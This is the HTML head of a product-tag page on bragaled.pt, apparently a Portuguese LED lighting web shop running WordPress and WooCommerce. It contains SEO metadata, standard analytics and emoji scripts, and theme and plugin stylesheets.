

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bragaled.pt/produto-etiqueta/10mm/
body_size: 21332
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
		<meta charset="UTF-8" />
	<meta name="keywords" content="lampada led, lampada led tubular, lampada gu10, loja lampadas led, loja dos leds, led 12v, luz de led, led 24v, tubos led, painéis led, projetores led, fitas led, leds industriais, candeeiros, transformador led, lampadas decorativas, iluminação led, iluminação interior, iluminação exterior, material eléctrico, acessórios eléctricos, projetores, detetores de movimento, " />

			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bragaled.pt/xmlrpc.php" />
				<link rel="shortcut icon" href="http://bragaled.pt/wp-content/uploads/2018/01/favicon.png" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>10mm - Bragaled</title>

		<!-- All in One SEO 4.7.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://bragaled.pt/produto-etiqueta/10mm/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/bragaled.pt\/","nextItem":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/#listItem","position":2,"name":"10mm","previousItem":"https:\/\/bragaled.pt\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/#collectionpage","url":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/","name":"10mm - Bragaled","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/bragaled.pt\/#website"},"breadcrumb":{"@id":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/bragaled.pt\/#organization","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","url":"https:\/\/bragaled.pt\/"},{"@type":"WebSite","@id":"https:\/\/bragaled.pt\/#website","url":"https:\/\/bragaled.pt\/","name":"Bragaled","description":"Solu\u00e7\u00f5es de Ilumina\u00e7\u00e3o LED","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/bragaled.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed" href="https://bragaled.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bragaled &raquo; Feed de comentários" href="https://bragaled.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Bragaled &raquo; 10mm Etiqueta" href="https://bragaled.pt/produto-etiqueta/10mm/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9VMPWKCFK4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bragaled.pt\/produto-etiqueta\/10mm\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9VMPWKCFK4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9VMPWKCFK4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bragaled.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://bragaled.pt/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.7' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bragaled.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bragaled.pt/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bragaled.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://bragaled.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bragaled.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://bragaled.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://bragaled.pt/wp-content/plugins/themesky/css/shortcode.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bragaled.pt/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pedido-minimo-custom-styles-css' href='https://bragaled.pt/wp-content/plugins/wc-pedido-minimo/inc/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%26subset%3Dlatin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/pe-icon-7-stroke.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-reset-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-reset-inline-css' type='text/css'>
.products.list .short-description.list{display: inline-block !important;}.products.grid .short-description.grid{display: inline-block !important;}
</style>
<link rel='stylesheet' id='boxshop-style-css' href='https://bragaled.pt/wp-content/themes/bragaled/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-style-inline-css' type='text/css'>
.menu-item-12 > ul.sub-menu:before{background-image: url(https://bragaled.pt/wp-content/uploads/2018/01/menu_led4-1.jpg);background-repeat: no-repeat;background-position: right bottom;}
</style>
